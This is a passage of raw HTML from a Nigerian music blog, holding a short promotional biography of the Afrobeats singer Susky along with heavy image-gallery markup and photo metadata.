&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/bigg-xmoke-biography/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/biography/"><span class="mvp-post-cat left">BIOGRAPHY</span></a></h3>
												<h1 class="mvp-post-title left">Meet Susky: Nigeria’s Rising Afrobeats Star</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">8 months ago</span> <p>on</p> <span class="mvp-post-date">May 21, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1707" height="2560" src="https://blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?w=1707&amp;ssl=1 1707w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=1024%2C1536&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=1365%2C2048&amp;ssl=1 1365w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?w=1480&amp;ssl=1 1480w" sizes="auto, (max-width: 1707px) 100vw, 1707px" data-attachment-id="33240" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img_4068/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?fit=1707%2C2560&amp;ssl=1" data-orig-size="1707,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356999010&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;500&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_4068" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?fit=683%2C1024&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33239" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33241" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img_4075-2/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4075-scaled.jpg?fit=1707%2C2560&amp;ssl=1" data-orig-size="1707,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356998419&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;33&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_4075" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4075-scaled.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4075-scaled.jpg?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-33241 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4075.jpg?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4075-scaled.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4075-scaled.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4075-scaled.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4075-scaled.jpg?resize=1024%2C1536&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4075-scaled.jpg?resize=1365%2C2048&amp;ssl=1 1365w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4075-scaled.jpg?w=1707&amp;ssl=1 1707w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4075-scaled.jpg?w=1480&amp;ssl=1 1480w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<hr />
<p><strong>About Susky</strong></p>
<p>Success Ofa, professionally known as <strong>Susky</strong>, is a Nigerian singer, songwriter, and a rising force in the Afrobeats music scene. Born on January 29, 1999, in Delta State, Nigeria, Susky delivers a fresh and emotionally charged sound that fuses Afrobeats, Afropop, Amapiano, and Hip-Hop into a distinct musical style.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33245" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img_4069/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4069-scaled.jpg?fit=2560%2C1707&amp;ssl=1" data-orig-size="2560,1707" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356999141&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;85&quot;,&quot;iso&quot;:&quot;160&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_4069" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4069-scaled.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4069-scaled.jpg?fit=740%2C494&amp;ssl=1" class="size-medium wp-image-33245 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4069.jpg?resize=300%2C200&#038;ssl=1" alt="" width="300" height="200" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4069-scaled.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4069-scaled.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4069-scaled.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4069-scaled.jpg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4069-scaled.jpg?resize=2048%2C1365&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4069-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4069-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Hailing from the Ethiope West Local Government Area, his musical journey began early, inspired by the rhythms of his heritage and the vibrant energy of Nigerian music. Formerly known as <em>SuskyDMW</em>, he made a name for himself in the underground scene before rebranding to <em>Susky</em> in 2023—a bold step that marked a new era in his artistic evolution.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33243" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img_4076-2/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4076-scaled.jpg?fit=1707%2C2560&amp;ssl=1" data-orig-size="1707,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356998502&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;51&quot;,&quot;iso&quot;:&quot;320&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_4076" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4076-scaled.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4076-scaled.jpg?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-33243 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4076.jpg?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4076-scaled.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4076-scaled.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4076-scaled.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4076-scaled.jpg?resize=1024%2C1536&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4076-scaled.jpg?resize=1365%2C2048&amp;ssl=1 1365w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4076-scaled.jpg?w=1707&amp;ssl=1 1707w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4076-scaled.jpg?w=1480&amp;ssl=1 1480w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p>In 2024, Susky released his debut album <strong>&#8220;Untapped&#8221;</strong>, which featured standout tracks like <em>“<strong>Cloud 9</strong>”</em> and <em>“<strong>Stranger</strong>”</em> featuring Dolly HP. The album received praise for its catchy melodies, heartfelt lyrics, and genre-blending production.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33242" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img_4073/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4073-scaled.jpg?fit=1828%2C2560&amp;ssl=1" data-orig-size="1828,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356998649&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;41&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_4073" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4073-scaled.jpg?fit=214%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4073-scaled.jpg?fit=731%2C1024&amp;ssl=1" class="size-medium wp-image-33242 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4073.jpg?resize=214%2C300&#038;ssl=1" alt="" width="214" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4073-scaled.jpg?resize=214%2C300&amp;ssl=1 214w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4073-scaled.jpg?resize=731%2C1024&amp;ssl=1 731w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4073-scaled.jpg?resize=768%2C1075&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4073-scaled.jpg?resize=1097%2C1536&amp;ssl=1 1097w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4073-scaled.jpg?resize=1463%2C2048&amp;ssl=1 1463w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4073-scaled.jpg?w=1828&amp;ssl=1 1828w" sizes="auto, (max-width: 214px) 100vw, 214px" /></p>
<p>His 2025 single <strong>&#8220;Burst My Mind&#8221;</strong> marked a significant breakthrough, highlighting his lyrical depth and sonic versatility. The track gained traction across digital platforms, drawing attention from fans and tastemakers alike, and solidifying his place in the Afrobeats community.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33244" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img_4074/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4074-scaled.jpg?fit=2560%2C1707&amp;ssl=1" data-orig-size="2560,1707" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356998945&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;500&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_4074" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4074-scaled.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4074-scaled.jpg?fit=740%2C494&amp;ssl=1" class="size-medium wp-image-33244 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4074.jpg?resize=300%2C200&#038;ssl=1" alt="" width="300" height="200" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4074-scaled.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4074-scaled.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4074-scaled.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4074-scaled.jpg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4074-scaled.jpg?resize=2048%2C1365&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4074-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4074-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Susky is currently working on his next project, which is yet to be officially unveiled. However, it&#8217;s expected to showcase his continued growth, authenticity, and artistic innovation.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33240" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img_4068/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?fit=1707%2C2560&amp;ssl=1" data-orig-size="1707,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;ILCE-7R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1356999010&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;500&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_4068" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-33240 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068.jpg?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=1024%2C1536&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=1365%2C2048&amp;ssl=1 1365w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?w=1707&amp;ssl=1 1707w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?w=1480&amp;ssl=1 1480w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p>With a sound that is raw, relatable, and rhythmically captivating, Susky is steadily carving out a unique space for himself as one of the most promising new voices in Nigerian music.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33247" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img-20250521-wa0076/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0076.jpg?fit=960%2C1280&amp;ssl=1" data-orig-size="960,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250521-WA0076" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0076.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0076.jpg?fit=740%2C987&amp;ssl=1" class="alignnone size-medium wp-image-33247" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0076.jpg?resize=225%2C300&#038;ssl=1" alt="" width="225" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0076.jpg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0076.jpg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0076.jpg?w=960&amp;ssl=1 960w" sizes="auto, (max-width: 225px) 100vw, 225px" /> <img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33248" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img-20250521-wa0077/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0077.jpg?fit=720%2C1280&amp;ssl=1" data-orig-size="720,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250521-WA0077" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0077.jpg?fit=169%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0077.jpg?fit=576%2C1024&amp;ssl=1" class="alignnone size-medium wp-image-33248" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0077.jpg?resize=169%2C300&#038;ssl=1" alt="" width="169" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0077.jpg?resize=169%2C300&amp;ssl=1 169w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0077.jpg?resize=576%2C1024&amp;ssl=1 576w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0077.jpg?w=720&amp;ssl=1 720w" sizes="auto, (max-width: 169px) 100vw, 169px" /> <img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33249" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img-20250521-wa0073/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0073.jpg?fit=756%2C1008&amp;ssl=1" data-orig-size="756,1008" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250521-WA0073" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0073.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0073.jpg?fit=740%2C987&amp;ssl=1" class="alignnone size-medium wp-image-33249" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0073.jpg?resize=225%2C300&#038;ssl=1" alt="" width="225" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0073.jpg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0073.jpg?w=756&amp;ssl=1 756w" sizes="auto, (max-width: 225px) 100vw, 225px" /> <img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33250" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img-20250521-wa0072/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0072.jpg?fit=720%2C1280&amp;ssl=1" data-orig-size="720,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250521-WA0072" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0072.jpg?fit=169%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0072.jpg?fit=576%2C1024&amp;ssl=1" class="alignnone size-medium wp-image-33250" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0072.jpg?resize=169%2C300&#038;ssl=1" alt="" width="169" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0072.jpg?resize=169%2C300&amp;ssl=1 169w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0072.jpg?resize=576%2C1024&amp;ssl=1 576w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0072.jpg?w=720&amp;ssl=1 720w" sizes="auto, (max-width: 169px) 100vw, 169px" /> <img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33251" data-permalink="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/img-20250521-wa0074/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0074.jpg?fit=720%2C1280&amp;ssl=1" data-orig-size="720,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250521-WA0074" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0074.jpg?fit=169%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0074.jpg?fit=576%2C1024&amp;ssl=1" class="alignnone size-medium wp-image-33251" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0074.jpg?resize=169%2C300&#038;ssl=1" alt="" width="169" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0074.jpg?resize=169%2C300&amp;ssl=1 169w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250521-WA0074.jpg?resize=576%2C1024&amp;ssl=1 576w, 